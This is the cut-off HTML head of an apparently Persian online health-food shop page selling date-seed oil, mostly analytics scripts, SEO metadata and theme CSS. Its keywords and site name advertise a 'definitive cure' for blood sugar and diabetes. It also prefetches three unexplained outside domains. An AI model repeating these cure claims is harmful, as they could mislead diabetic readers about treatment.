

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nilimall.com/%D8%AE%D8%B1%DB%8C%D8%AF-%D8%B1%D9%88%D8%BA%D9%86-%D9%87%D8%B3%D8%AA%D9%87-%D8%AE%D8%B1%D9%85%D8%A7/
body_size: 22282
content:
<!DOCTYPE html><html dir="rtl" lang="fa-IR"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>!function (t, e, n) {
		t.yektanetAnalyticsObject = n, t[n] = t[n] || function () {
			t[n].q.push(arguments)
		}, t[n].q = t[n].q || [];
		var a = new Date, r = a.getFullYear().toString() + "0" + a.getMonth() + "0" + a.getDate() + "0" + a.getHours(),
			c = e.getElementsByTagName("script")[0], s = e.createElement("script");
		s.id = "ua-script-tOir0lDF"; s.dataset.analyticsobject = n; s.async = 1; s.type = "text/javascript";
		s.src = "https://cdn.yektanet.com/rg_woebegone/scripts_v3/tOir0lDF/rg.complete.js?v=" + r, c.parentNode.insertBefore(s, c)
	}(window, document, "yektanet");</script>  <script>(function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2535068,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-05HE57J2DH"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-05HE57J2DH');</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>خرید روغن هسته خرما و استفاده از آن چه مزایایی دارد؟ | نیلی‌مال|خرید محصولات سلامت بخش|خرید محصولات رژیمی|خرید محصولات لاغری</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C%7CMerriweather%3A700%2C%7COpen%20Sans%3Aw400%2C700%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><meta name="description" content="روغن هسته خرما خواص درمانی فراوانی دارد که در این مطلب شما را با خواص جادویی آن و دلیل خرید روغن هسته خرما آشنا می کنیم، پس با ما همراه باشید." /><link rel="canonical" href="https://nilimall.com/خرید-روغن-هسته-خرما/" /><meta property="og:locale" content="fa_IR" /><meta property="og:type" content="article" /><meta property="og:title" content="خرید روغن هسته خرما و استفاده از آن چه مزایایی دارد؟ | نیلی‌مال|خرید محصولات سلامت بخش|خرید محصولات رژیمی|خرید محصولات لاغری" /><meta property="og:description" content="روغن هسته خرما خواص درمانی فراوانی دارد که در این مطلب شما را با خواص جادویی آن و دلیل خرید روغن هسته خرما آشنا می کنیم، پس با ما همراه باشید." /><meta property="og:url" content="https://nilimall.com/خرید-روغن-هسته-خرما/" /><meta property="og:site_name" content="نیلی‌مال|خرید محصولات سلامت بخش|خرید محصولات رژیمی|خرید محصولات لاغری" /><meta property="article:published_time" content="2020-07-29T19:12:14+00:00" /><meta property="article:modified_time" content="2020-11-04T15:25:47+00:00" /><meta property="og:image" content="https://nilimall.com/wp-content/uploads/2020/08/روغن-هسته-خرما-2-min.jpg" /><meta property="og:image:width" content="780" /><meta property="og:image:height" content="405" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="نیلی مال" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="نوشته‌شده بدست" /><meta name="twitter:data1" content="نیلی مال" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nilimall.com/%d8%ae%d8%b1%db%8c%d8%af-%d8%b1%d9%88%d8%ba%d9%86-%d9%87%d8%b3%d8%aa%d9%87-%d8%ae%d8%b1%d9%85%d8%a7/#article","isPartOf":{"@id":"https://nilimall.com/%d8%ae%d8%b1%db%8c%d8%af-%d8%b1%d9%88%d8%ba%d9%86-%d9%87%d8%b3%d8%aa%d9%87-%d8%ae%d8%b1%d9%85%d8%a7/"},"author":{"name":"نیلی مال","@id":"https://nilimall.com/#/schema/person/3c1746664354f0c0efd162047ddf18f1"},"headline":"خرید روغن هسته خرما و استفاده از آن چه مزایایی دارد؟","datePublished":"2020-07-29T19:12:14+00:00","dateModified":"2020-11-04T15:25:47+00:00","mainEntityOfPage":{"@id":"https://nilimall.com/%d8%ae%d8%b1%db%8c%d8%af-%d8%b1%d9%88%d8%ba%d9%86-%d9%87%d8%b3%d8%aa%d9%87-%d8%ae%d8%b1%d9%85%d8%a7/"},"wordCount":16,"commentCount":0,"publisher":{"@id":"https://nilimall.com/#organization"},"image":{"@id":"https://nilimall.com/%d8%ae%d8%b1%db%8c%d8%af-%d8%b1%d9%88%d8%ba%d9%86-%d9%87%d8%b3%d8%aa%d9%87-%d8%ae%d8%b1%d9%85%d8%a7/#primaryimage"},"thumbnailUrl":"https://nilimall.com/wp-content/uploads/2020/08/روغن-هسته-خرما-2-min.jpg","keywords":["بیمار دیابتی","چاقی","خرید محصولات صفر دیابت","خرید محصولات ضد دیابت","درمان دیابت","درمان قطعی قند خون","کاهش کلسترول خون"],"articleSection":["بیماری دیابت","خرما","درمان ریزش مو","روغن هسته خرما","غذا"],"inLanguage":"fa-IR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://nilimall.com/%d8%ae%d8%b1%db%8c%d8%af-%d8%b1%d9%88%d8%ba%d9%86-%d9%87%d8%b3%d8%aa%d9%87-%d8%ae%d8%b1%d9%85%d8%a7/#respond"]}]},{"@type":"WebPage","@id":"https://nilimall.com/%d8%ae%d8%b1%db%8c%d8%af-%d8%b1%d9%88%d8%ba%d9%86-%d9%87%d8%b3%d8%aa%d9%87-%d8%ae%d8%b1%d9%85%d8%a7/","url":"https://nilimall.com/%d8%ae%d8%b1%db%8c%d8%af-%d8%b1%d9%88%d8%ba%d9%86-%d9%87%d8%b3%d8%aa%d9%87-%d8%ae%d8%b1%d9%85%d8%a7/","name":"خرید روغن هسته خرما و استفاده از آن چه مزایایی دارد؟ | نیلی‌مال|خرید محصولات سلامت بخش|خرید محصولات رژیمی|خرید محصولات لاغری","isPartOf":{"@id":"https://nilimall.com/#website"},"primaryImageOfPage":{"@id":"https://nilimall.com/%d8%ae%d8%b1%db%8c%d8%af-%d8%b1%d9%88%d8%ba%d9%86-%d9%87%d8%b3%d8%aa%d9%87-%d8%ae%d8%b1%d9%85%d8%a7/#primaryimage"},"image":{"@id":"https://nilimall.com/%d8%ae%d8%b1%db%8c%d8%af-%d8%b1%d9%88%d8%ba%d9%86-%d9%87%d8%b3%d8%aa%d9%87-%d8%ae%d8%b1%d9%85%d8%a7/#primaryimage"},"thumbnailUrl":"https://nilimall.com/wp-content/uploads/2020/08/روغن-هسته-خرما-2-min.jpg","datePublished":"2020-07-29T19:12:14+00:00","dateModified":"2020-11-04T15:25:47+00:00","description":"روغن هسته خرما خواص درمانی فراوانی دارد که در این مطلب شما را با خواص جادویی آن و دلیل خرید روغن هسته خرما آشنا می کنیم، پس با ما همراه باشید.","breadcrumb":{"@id":"https://nilimall.com/%d8%ae%d8%b1%db%8c%d8%af-%d8%b1%d9%88%d8%ba%d9%86-%d9%87%d8%b3%d8%aa%d9%87-%d8%ae%d8%b1%d9%85%d8%a7/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://nilimall.com/%d8%ae%d8%b1%db%8c%d8%af-%d8%b1%d9%88%d8%ba%d9%86-%d9%87%d8%b3%d8%aa%d9%87-%d8%ae%d8%b1%d9%85%d8%a7/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://nilimall.com/%d8%ae%d8%b1%db%8c%d8%af-%d8%b1%d9%88%d8%ba%d9%86-%d9%87%d8%b3%d8%aa%d9%87-%d8%ae%d8%b1%d9%85%d8%a7/#primaryimage","url":"https://nilimall.com/wp-content/uploads/2020/08/روغن-هسته-خرما-2-min.jpg","contentUrl":"https://nilimall.com/wp-content/uploads/2020/08/روغن-هسته-خرما-2-min.jpg","width":780,"height":405,"caption":"خرید روغن هسته خرما"},{"@type":"BreadcrumbList","@id":"https://nilimall.com/%d8%ae%d8%b1%db%8c%d8%af-%d8%b1%d9%88%d8%ba%d9%86-%d9%87%d8%b3%d8%aa%d9%87-%d8%ae%d8%b1%d9%85%d8%a7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://nilimall.com/"},{"@type":"ListItem","position":2,"name":"وبلاگ","item":"https://nilimall.com/%d9%88%d8%a8%d9%84%d8%a7%da%af/"},{"@type":"ListItem","position":3,"name":"خرید روغن هسته خرما و استفاده از آن چه مزایایی دارد؟"}]},{"@type":"WebSite","@id":"https://nilimall.com/#website","url":"https://nilimall.com/","name":"نیلی مال|درمان قطعی قند خون|خرید محصولات لاغری|خرید قهوه خرما","description":"فروشگاه محصولات غذایی سلامت با خرید محصولات لاغری، خرید محصولات ضد دیابت همچون خرید قهوه خرما جهت درمان قطعی قند خون و در کنار آن خرید روغن های ارگانیک مانند خرید روغن هسته خرما برای سلامتی شما","publisher":{"@id":"https://nilimall.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nilimall.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://nilimall.com/#organization","name":"نیلی مال|فروشگاه محصولات گیاهی|روغن هسته خرما","url":"https://nilimall.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://nilimall.com/#/schema/logo/image/","url":"https://nilimall.com/wp-content/uploads/2021/06/nilimall-shop-logo.png","contentUrl":"https://nilimall.com/wp-content/uploads/2021/06/nilimall-shop-logo.png","width":400,"height":185,"caption":"نیلی مال|فروشگاه محصولات گیاهی|روغن هسته خرما"},"image":{"@id":"https://nilimall.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://nilimall.com/#/schema/person/3c1746664354f0c0efd162047ddf18f1","name":"نیلی مال","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://nilimall.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f2095d93029ec6c9e6dc5b098423e440?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f2095d93029ec6c9e6dc5b098423e440?s=96&d=mm&r=g","caption":"نیلی مال"},"sameAs":["http://nillimal.com"],"url":"https://nilimall.com/author/nilimal_admin/"}]}</script> <link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' /><link rel='dns-prefetch' href='//blessedwirrow.org' /><link rel='dns-prefetch' href='//digdonger.org' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="نیلی‌مال|خرید محصولات سلامت بخش|خرید محصولات رژیمی|خرید محصولات لاغری &raquo; خوراک" href="https://nilimall.com/feed/" /><link rel="alternate" type="application/rss+xml" title="نیلی‌مال|خرید محصولات سلامت بخش|خرید محصولات رژیمی|خرید محصولات لاغری &raquo; خوراک دیدگاه‌ها" href="https://nilimall.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="نیلی‌مال|خرید محصولات سلامت بخش|خرید محصولات رژیمی|خرید محصولات لاغری &raquo; خرید روغن هسته خرما و استفاده از آن چه مزایایی دارد؟ خوراک دیدگاه‌ها" href="https://nilimall.com/%d8%ae%d8%b1%db%8c%d8%af-%d8%b1%d9%88%d8%ba%d9%86-%d9%87%d8%b3%d8%aa%d9%87-%d8%ae%d8%b1%d9%85%d8%a7/feed/" /><link rel='stylesheet' id='astra-theme-css-rtl-css' href='https://nilimall.com/wp-content/themes/organic-shop%20hamyarwp/assets/css/minified/style.min-rtl.css?ver=2.4.2' media='all' /><style id='astra-theme-css-inline-css'>html{font-size:100%}a,.page-title{color:#8bc34a}a:hover,a:focus{color:#8bc34a}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.6}blockquote{color:#000}h1,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a,.site-title,.site-title a{font-family:'Merriweather',serif;font-weight:700}.site-title{font-size:25px;font-size:1.5625rem}header .site-logo-img .custom-logo-link img{max-width:155px}.astra-logo-svg{width:155px}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.5rem}.site-header .site-description{font-size:15px;font-size:.9375rem}.entry-title{font-size:30px;font-size:1.875rem}.comment-reply-title{font-size:26px;font-size:1.625rem}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:1rem}h1,.entry-content h1,.entry-content h1 a{font-size:52px;font-size:3.25rem;font-family:'Merriweather',serif;line-height:1.3}h2,.entry-content h2,.entry-content h2 a{font-size:34px;font-size:2.125rem;font-family:'Merriweather',serif;line-height:1.3}h3,.entry-content h3,.entry-content h3 a{font-size:24px;font-size:1.5rem;font-family:'Merriweather',serif;line-height:1.5}h4,.entry-content h4,.entry-content h4 a{font-size:20px;font-size:1.25rem}h5,.entry-content h5,.entry-content h5 a{font-size:17px;font-size:1.0625rem}h6,.entry-content h6,.entry-content h6 a{font-size:15px;font-size:.9375rem}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:1.875rem}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem}::selection{background-color:#8bc34a;color:#000}body,h1,.entry-title a,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a{color:#333}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000;border-color:#8bc34a;background-color:#8bc34a}.main-header-menu a,.ast-header-custom-item a{color:#333}.main-header-menu li:hover>a,.main-header-menu li:hover>.ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu li.focus>a,.main-header-menu li.focus>.ast-menu-toggle,.main-header-menu .current-menu-item>a,.main-header-menu .current-menu-ancestor>a,.main-header-menu .current_page_item>a,.main-header-menu .current-menu-item>.ast-menu-toggle,.main-header-menu .current-menu-ancestor>.ast-menu-toggle,.main-header-menu .current_page_item>.ast-menu-toggle{color:#8bc34a}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#8bc34a}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#8bc34a;background-color:#8bc34a;box-shadow:none}.site-footer a:hover+.post-count,.site-footer a:focus+.post-count{background:#8bc34a;border-color:#8bc34a}.ast-small-footer{color:#c6c6c6}.ast-small-footer>.ast-footer-overlay{background-color:#001524}.ast-small-footer a{color:#415161}.ast-small-footer a:hover{color:#ff5a44}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a}.ast-comment-meta{line-height:1.666666667;font-size:13px;font-size:.8125rem}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#8bc34a}.entry-meta,.entry-meta *{line-height:1.45;color:#8bc34a}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#8bc34a}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:12.5rem}.widget-title{font-size:22px;font-size:1.375rem;color:#333}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#8bc34a}.secondary .calendar_wrap #today,.ast-progress-val span{background:#8bc34a}.secondary a:hover+.post-count,.secondary a:focus+.post-count{background:#8bc34a;border-color:#8bc34a}.calendar_wrap #today>a{color:#000}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#8bc34a}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination>span:hover:not(.dots),.ast-pagination>span.current,.page-links>.page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#8bc34a}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#8bc34a}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #8bc34a;color:#8bc34a}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#8bc34a;color:#fff}@media (max-width:768px){#secondary.secondary{padding-top:0}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0}.ast-page-builder-template .entry-header #secondary{margin-top:1.5em}.ast-page-builder-template #secondary{margin-top:1.5em}#primary,#secondary{padding:1.5em 0;margin:0}.ast-left-sidebar #content>.ast-container{display:flex;flex-direction:column-reverse;width:100%}.ast-author-box img.avatar{margin:20px 0 0 0}.ast-pagination{padding-top:1.5em;text-align:center}.ast-pagination .next.page-numbers{display:inherit;float:none}}@media (max-width:768px){.ast-page-builder-template.ast-left-sidebar #secondary{padding-left:20px}.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px}.ast-right-sidebar #primary{padding-left:0}.ast-right-sidebar #secondary{padding-right:0}.ast-left-sidebar #primary{padding-right:0}.ast-left-sidebar #secondary{padding-left:0}.ast-pagination .prev.page-numbers{padding-right:.5em}.ast-pagination .next.page-numbers{padding-left:.5em}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0}.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em}.ast-author-box{-js-display:flex;display:flex}.ast-author-bio{flex:1}.error404.ast-separate-container #primary,.search-no-results.ast-separate-container #primary{margin-bottom:4em}}@media (min-width:769px){.ast-right-sidebar #primary{border-left:1px solid #eee}.ast-right-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px}.ast-left-sidebar #primary{border-right:1px solid #eee}.ast-left-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-right:30px;padding-left:0}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-left:30px;padding-right:0}}.elementor-button-wrapper .elementor-button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:60px;padding-top:15px;padding-right:35px;padding-bottom:15px;padding-left:35px}.elementor-button-wrapper .elementor-button{border-color:#8bc34a;background-color:#8bc34a}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#fff;background-color:#7baf42;border-color:#7baf42}.wp-block-button .wp-block-button__link,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#fff}.elementor-button-wrapper .elementor-button{font-family:'Open Sans',sans-serif;font-weight:400;line-height:1}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:15px;font-size:.9375rem}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#8bc34a;background-color:#8bc34a;color:#fff;font-family:'Open Sans',sans-serif;font-weight:400;line-height:1;font-size:15px;font-size:.9375rem;border-radius:60px;padding-top:15px;padding-right:35px;padding-bottom:15px;padding-left:35px}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#fff;background-color:#7baf42;border-color:#7baf42}.elementor-widget-heading h1.elementor-heading-title{line-height:1.3}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3}.elementor-widget-heading h3.elementor-heading-title{line-height:1.5}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#fff;border-color:#8bc34a;background-color:#8bc34a;border-radius:60px;padding-top:15px;padding-right:35px;padding-bottom:15px;padding-left:35px;font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;font-size:.9375rem;line-height:1}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#fff;background-color:#7baf42;border-color:#7baf42}@media (min-width:768px){.ast-container{max-width:100%}}@media (min-width:544px){.ast-container{max-width:100%}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 1em}.ast-separate-container #content .ast-container{padding-left:.54em;padding-right:.54em}.ast-separate-container #secondary{padding-top:0}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em}.ast-separate-container .comments-count-wrapper{padding:1.5em 1em}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em}.ast-separate-container .ast-archive-description{padding:1.5em 1em}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px}}@media (max-width:544px){.ast-comment-list .children{margin-right:.66666em}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 .5em 0 0}}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0}.ast-comment-avatar-wrap img{max-width:2.5em}.comments-area{margin-top:1.5em}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em}.ast-separate-container .comment-respond{padding:2em 2.14em}}@media (max-width:768px){.ast-header-break-point .main-header-bar .ast-search-menu-icon.slide-search .search-form{left:0}.ast-header-break-point .ast-mobile-header-stack .main-header-bar .ast-search-menu-icon.slide-search .search-form{left:-1em}.ast-comment-avatar-wrap{margin-left:.5em}}@media (max-width:544px){.ast-separate-container .comment-respond{padding:1.5em 1em}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto}}@media (max-width:768px){.ast-archive-description .ast-archive-title{font-size:40px}.entry-title{font-size:30px}h1,.entry-content h1,.entry-content h1 a{font-size:30px}h2,.entry-content h2,.entry-content h2 a{font-size:25px}h3,.entry-content h3,.entry-content h3 a{font-size:20px}.ast-single-post .entry-title,.page-title{font-size:30px}#masthead .site-logo-img .custom-logo-link img{max-width:120px}.astra-logo-svg{width:120px}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:120px}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px}.entry-title{font-size:30px}h1,.entry-content h1,.entry-content h1 a{font-size:30px}h2,.entry-content h2,.entry-content h2 a{font-size:20px}h3,.entry-content h3,.entry-content h3 a{font-size:20px}h4,.entry-content h4,.entry-content h4 a{font-size:17px;font-size:1.0625rem}h5,.entry-content h5,.entry-content h5 a{font-size:16px;font-size:1rem}.ast-single-post .entry-title,.page-title{font-size:30px}.ast-header-break-point .site-branding img,.ast-header-break-point #masthead .site-logo-img .custom-logo-link img{max-width:120px}.astra-logo-svg{width:120px}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:120px}}@media (max-width:768px){html{font-size:91.2%}}@media (max-width:544px){html{font-size:91.2%}}@media (min-width:769px){.ast-container{max-width:1240px}}@font-face{font-family:"Astra";src:url(https://nilimall.com/wp-content/themes/organic-shop%20hamyarwp/assets/fonts/astra.woff) format("woff"),url(https://nilimall.com/wp-content/themes/organic-shop%20hamyarwp/assets/fonts/astra.ttf) format("truetype"),url(https://nilimall.com/wp-content/themes/organic-shop%20hamyarwp/assets/fonts/astra.svg#astra) format("svg");font-weight:400;font-style:normal;font-display:fallback}@media (max-width:921px){.main-header-bar .main-header-bar-navigation{display:none}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#eaeaea}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children{border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-style:solid}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children .children{top:-1px}.ast-desktop .main-header-menu.submenu-with-border .sub-menu a,.ast-desktop .main-header-menu.submenu-with-border .children a{border-bottom-width:1px;border-style:solid;border-color:#eaeaea}@media (min-width:769px){.main-header-menu .sub-menu li.ast-left-align-sub-menu:hover>ul,.main-header-menu .sub-menu li.ast-left-align-sub-menu.focus>ul{margin-left:-2px}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#3f3f3f}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.25rem}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit}.ast-breadcrumbs .trail-items{list-style:none}.trail-items li::after{padding:0 .3em;content:"\00bb"}.trail-items li:last-of-type::after{display:none}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#333}.ast-header-break-point .site-header{border-bottom-width:1px}@media 